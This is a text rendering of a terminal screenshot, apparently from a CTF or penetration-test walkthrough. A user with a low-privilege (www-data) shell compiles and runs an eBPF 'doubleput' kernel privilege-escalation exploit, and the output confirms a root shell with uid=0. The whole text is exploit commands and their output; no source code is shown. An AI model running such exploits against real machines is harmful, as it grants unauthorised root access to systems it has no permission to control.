 root@kali: ~
File Edit View Search Terminal Help
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ ./compile.sh
/bin/sh: 17: ./compile.sh: not found
$ cd ebpf_mapfd_doubleput_exploit
$ ./compile.sh
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 s
econds.
suid file detected, launching rootshell...
we have root privs now...
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)